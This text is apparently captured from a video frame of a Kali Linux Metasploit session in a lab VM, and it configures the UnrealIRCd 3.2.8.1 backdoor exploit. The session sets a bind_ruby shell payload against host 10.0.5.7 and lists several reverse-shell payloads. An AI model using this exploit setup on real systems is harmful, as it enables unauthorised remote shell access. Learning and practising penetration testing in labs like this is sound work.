 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:48 PM 92%
kali@kali: ~
File Actions Edit View Help
6 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload ⇒ cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.5.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
KALI
OFFENSIVE SECURITY
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST 10.0.5.7 no The target address
Exploit target:
Id Name
-- 
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl